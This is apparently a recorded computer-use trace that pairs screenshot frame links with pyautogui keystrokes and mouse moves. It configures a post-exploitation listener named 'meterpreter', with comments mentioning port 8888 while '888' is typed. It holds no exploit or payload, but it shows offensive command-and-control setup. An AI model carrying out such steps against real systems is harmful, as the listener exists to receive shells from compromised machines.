
pyautogui.moveTo(603, 178)

pyautogui.moveTo(617, 185)

pyautogui.moveTo(475, 282)

pyautogui.moveTo(525, 123)

pyautogui.write('set')

pyautogui.write('ex')

# Start the native listener, then name a new listener 'meterpreter' on port 8888
pyautogui.press('Return')

pyautogui.write('set')

pyautogui.write('Na')

pyautogui.write('me meterpret')

pyautogui.press('Return')
pyautogui.write('set')

pyautogui.write('Port')

pyautogui.write('888')

pyautogui.press('Return')

# Set the new listener's type to meter and show the available listener types
pyautogui.write('set')

pyautogui.write('Type')

pyautogui.press('Return')
